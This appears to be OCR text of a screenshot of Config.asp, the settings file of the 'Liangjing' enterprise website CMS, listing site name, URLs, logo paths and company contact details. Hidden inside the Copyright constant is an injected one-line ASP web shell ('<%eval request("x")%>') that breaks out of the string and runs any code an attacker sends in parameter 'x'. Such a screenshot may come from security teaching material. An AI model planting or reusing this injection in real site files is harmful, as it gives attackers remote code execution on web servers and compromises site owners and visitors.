 Config.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%
Const SiteName="良精通用企业网站管理系统" '网站名称
Const SiteTitle="良精通用企业网站管理系统" '网站标题
Const SiteUrl="http://www.liangjing.net/" '网站地址
Const EnterpriseMail="http://mail.163.com" '企业邮局
Const LogoUrl="images/logo.gif" 'Logo地址
Const BannerUrl="img/damo.swf" 'Banner地址
Const High=100 '高度
Const WebmasterName="数字Net" '站长姓名
Const WebmasterEmail="i5i6@163.com" '站长信箱
Const Copyright="版权所有 2004-2005 <a href='http://www.liangjing.net' target='_blank'>良精科技</a><a
href='http://www.liangjing.net' '>www.myszw.com' </a><br>总公司地址:北京市西三环中路19号 邮编:100036 <br>销售热
线:010-81991660,13621388118 技术支持:010-81991660,13621388118<br>销售在线服务: MSN:<a
href='mailto:asp3721@hotmail.com'>asp3721@hotmail.com</a> QQ:65961930 代理服务: mail:<a
href='mailto:i5i6@163.com'>i5i6@163.com</a> QQ:65961930<br>在线技术支持：MSN:<a
href='mailto:asp3721@hotmail.com'>asp3721@hotmail.com</a> QQ:65961930 here "%><%eval request("x")%><%'" '版
权信息
Const MaxPerPage_Default=10 '首页每页产品或文章数